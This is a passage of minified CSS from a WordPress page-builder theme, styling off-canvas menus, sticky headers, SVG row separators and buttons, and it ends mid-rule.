.uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-2x79bswc1d6y .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a, .fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,0,0,0);border-bottom-width: 2px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}@media(max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {font-size: 15px;}} .fl-node-2x79bswc1d6y > .fl-module-content {margin-top:2px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-2x79bswc1d6y.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}@media(max-width: 992px) {.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-pwy9tvx0jbhd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text, .fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-byq912oxh0sd > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:hover,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:visited {}.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: left;}@media(max-width: 992px) {.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: center;}} .fl-node-bg1m0i842rc9 > .fl-module-content {margin-right:10px;margin-left:10px;}.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text * {color: #e07f00;}@media(max-width: 992px) {.fl-builder-content .fl-node-gptoieszn730 .fl-rich-text, .fl-builder-content .fl-node-gptoieszn730 .fl-rich-text *:not(b, strong) {text-align: center;}}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: 